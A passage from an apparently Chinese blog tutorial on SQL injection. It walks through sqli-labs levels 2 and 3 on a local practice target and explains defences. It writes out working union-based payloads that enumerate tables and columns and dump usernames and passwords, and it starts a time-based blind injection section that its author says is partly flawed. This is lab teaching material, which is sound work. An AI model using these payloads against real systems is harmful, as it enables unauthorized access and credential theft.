- 安全审计和漏洞扫描:进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全问题。
- 持续教育和安全意识:培养开发人员和系统管理员的安全意识,加强对注入攻击等常见安全威胁的认知和防范措施。
请注意,注入攻击是一种常见的安全威胁,防御方法并不能保证绝对安全。因此,结合具体的应用场景和安全需求,建议综合采取多层次、多方面的安全防护措施。
1、打开靶场:http://127.0.0.1/sqlilabs/less-2/?id=1
打开靶场的第二关
2、手动判断SQL注入漏洞
因为这个是靶场所以SQL漏洞肯定是存在的,所以就测试注入类型:

id=1 and 1=2 如果报错就是数字型,不报错就是字符型
 结论:
结论:
数字型注入,构造的攻击语句无需加单引号或其他符号
3、闭合然后爆列


order by 3 正确 、 order by 4 错误
如果在执行 order by 3 时没有发生错误,但在执行 order by 4 时会报错,这可能意味着在目标应用程序中存在一个具有三列的结果集。(结果集只有三列时,指的是从数据库中检索到的当前表的每一行数据都只有三个字段。这意味着该表的结构被设计为仅包含三个列。)
4、查看显示列
union select 1,2,3 %23 之前 order by查询到的是多少列就写到多少

-1 union select 1,2,3 -- -具体解释如下:
-1:表示一个负数,用于使原始的查询语句返回空结果集。(由于web显示位的问题,前面需要查询一个不存在的值所以写-1,当然你-2、-3都是可以的)union select 1,2,3:使用 UNION SELECT 操作符将一个新的查询结果与原始查询结果合并。在这个例子中,我们选择了三个列,分别是 1、2 和 3。这意味着我们正在构造一个结果集,其中包含一行数据,其值为 1、2 和 3。-- -:这是一个注释符号,用于注释掉原始查询语句中剩余的部分,在这种情况下,它会注释掉可能出现的任何其他语句或过滤条件。
通过使用 -1 返回空结果集,然后通过 UNION SELECT 添加一个新的结果集,攻击者可以将恶意数据注入到查询结果中,并尝试从数据库中检索其他敏感信息。这种技术常被用于绕过输入验证和过滤机制,以执行未经授权的数据库查询和操作。
5、查看库,查看表
查看库
库名可以用 database() 代替
-1 union select 1,database(),3 -- -

查看表
-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- -这段代码是一个针对信息泄露的 SQL 注入攻击示例。下面是对代码的逐步解释:
union select 1,group_concat(table_name),3:使用 UNION SELECT 操作符将一个新的查询结果与原始查询结果合并。在这个例子中,我们选择了三个列,分别是 1、group_concat(table_name) 和 3。group_concat(table_name)是一个聚合函数,用于将information_schema.tables表中的所有表名连接为一个字符串。from information_schema.tables:指定查询的数据源为information_schema.tables,该表包含有关数据库架构和表的元数据信息。where table_schema=database():这个条件用于筛选出当前数据库中的表。table_schema表示表所属的数据库架构,而database()函数则返回当前数据库的名称。-- -:这是一个注释符号,用于注释掉剩余的查询语句,以防止执行后续的恶意代码。
通过这段代码,攻击者尝试利用 SQL 注入漏洞从 information_schema.tables 表中检索当前数据库中的表名,并将这些表名连接成一个字符串返回。这样,攻击者可以获取关于数据库结构的敏感信息,可能帮助他们评估目标系统的弱点或进行其他恶意活动。
6、查看表中的字段
-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' -- -解释:
在这个语句中,group_concat(column_name) 实际上是用于获取 information_schema.columns 表中满足特定条件的列名,并将它们连接成一个字符串。让我逐步解释:
-
information_schema.columns表存储了数据库中所有表的列信息,包括列名、表名等。 -
在这个语句中,在
from子句后面的information_schema.columns是一个虚拟表,它并不是实际存在的表。它被用作一个数据源,供我们查询需要的信息。 -
where table_schema=database() and table_name='users'是一个条件语句,用于限制查询结果仅包含满足特定条件的行。table_schema=database()用于指定当前数据库的模式,table_name='users'用于指定表名为'users'。 -
在
select子句中,有三个字段:- 1:这是一个虚拟字段,没有实际意义,只是为了与原始查询结果对齐。
- 2: 同样是一个虚拟字段,也没有实际意义,只是为了与原始查询结果对齐。
group_concat(column_name):这是一个聚合函数,用于将特定条件下的列名连接成一个字符串。
因此,group_concat(column_name) 在这个语句中的作用就是在虚拟结果集中获取满足条件的列名,并将它们连接成一个字符串。这个字符串将成为联合查询结果的一部分,返回给执行查询的用户。


7、查看指定字段具体的数据
-1 union select 1,2,group_concat(id,'-',username,'-',password) from users -- -这段代码是一个针对信息泄露的 SQL 注入攻击示例。下面是对代码的逐步解释:
-1:在应用程序内部,这个值可能用于构建 SQL 查询语句。union select 1,2,group_concat(id,'-',username,'-',password):使用 UNION SELECT 操作符将一个新的查询结果与原始查询结果合并。在这个例子中,我们选择了三个列,分别是 1、2 和group_concat(id,'-',username,'-',password)。group_concat函数用于将每个用户的 ID、用户名和密码连接成一个字符串,并且用 '-' 分隔。from users:指定查询的数据源为名为 'users' 的表。这里假设 'users' 是一个存储用户信息的表。-- -:这是一个注释符号,用于注释掉剩余的查询语句,以防止执行后续的恶意代码。
通过这段代码,攻击者尝试利用 SQL 注入漏洞从 'users' 表中检索用户的 ID、用户名和密码,并将它们连接成一个字符串返回。
需要再次强调,SQL 注入攻击是非法行为,且会对目标系统和数据造成危害。
三、基于时间的延迟盲注(这部分内容有点问题,懒的改了,因为这篇文章3万多字,编译器很卡,可以看我最新的文章:SQL注入攻击 - 基于时间的盲注-CSDN博客)
注入讲解
介绍
基于时间的延迟盲注(Time-based Blind Injection)是一种利用应用程序对恶意注入的处理时间差异来判断是否存在漏洞的攻击方法。下面是关于该注入类型的解释、使用方法、使用前提和防御方法:
注入原理:
- 攻击者在注入点插入恶意代码时,利用数据库的延迟执行能力来判断注入的有效性。
- 攻击者构造的恶意注入代码中,通过使数据库延迟执行查询语句,然后观察应用程序返回结果的时间差异来判断是否存在漏洞。
使用方法:
- 确定注入点:找到应用程序中的用户输入点,例如URL参数、表单字段等。
- 构造延迟注入:在注入点插入带有延迟查询的恶意代码。通常采用
SLEEP()函数或其他造成延迟的数据库特性进行构造。 - 观察延迟时间:观察应用程序处理恶意查询时的响应时间。如果响应时间明显延长,可能存在注入漏洞。
使用前提:
- 用户输入未经充分过滤和验证:应用程序没有正确处理用户输入,直接将用户输入用于构造查询语句,或者过滤和验证不完善。
- 注入点的查询结果存在时间差异:应用程序在处理不同类型查询时,对于正确和错误的情况返回时间差异明显。
防御方法:
- 输入验证和过滤:对用户输入进行严格的验证和过滤,确保输入符合预期格式和范围,并采用参数化查询或预编译语句来绑定用户输入。
- 最小权限原则和安全配置:数据库用户应该具备最小的权限,仅限于应用程序需要的操作,并确保数据库服务器和应用程序的配置是安全的。
- 错误处理机制:针对错误消息,避免将具体的错误信息暴露给用户,只记录必要的信息并返回统一的错误页面。
- 安全审计和漏洞扫描:进行定期的安全审计和漏洞扫描,及时发现和修复潜在的安全问题。
- 比较查询时间:在应用程序中对查询执行时间设置一个上限,如果查询执行时间超过设定的阈值,则中断查询操作。
- 安全日志监控:监控应用程序的访问日志和异常日志,及时发现并处理潜在的注入攻击行为。
请注意,防御措施仅能提高应用程序的安全性,但不能保证绝对安全。因此,建议结合具体的应用场景和安全需求,综合采取多层次、多方面的安全防护措施来提升应用程序的安全性。
1、打开靶场: http://127.0.0.1/sqlilabs/less-3/?id=1
打开靶场的第三关
2、手动判断SQL注入漏洞

因为这个是靶场所以SQL漏洞肯定是存在的,所以就测试注入类型:
id=1 and 1=2 如果报错就是数字型,不报错就是字符型

判断闭合字符
先测试单引号

但是单引号报错了说明闭合符值存在单引号但是单引号可能只是闭合符中的一个,猜测网站的SQL语句写法是下面这种类型:
SELECT * FROM users WHERE id =('$id') LIMIT 0,1报错原因:如我们传入 1' -- - 那么语句就变成:
SELECT * FROM users WHERE id =('1' -- -') LIMIT 0,1图解:

所以闭合符应该是: ')

结论:存在字符型注入,闭合符是 ') 之后的攻击语句就要基于‘)构建
3、 常用函数
sleep(5):延时5秒
if(a,b,c):a为条件,正确返回b,否则返回c
mid(str, start, length)
str:要提取子字符串的源字符串。start:指定开始提取的位置。如:1 就是第一个字符的位置(这里跟数组的索引不同别搞错了1就是1,并不是数组的第二个元素)length:可选参数,指定要提取的子字符串的长度。如果未指定长度,则提取的子字符串将包含从起始位置到源字符串末尾的所有字符。如:1,表示只提取一个字符
4、判断是否存在延时注入

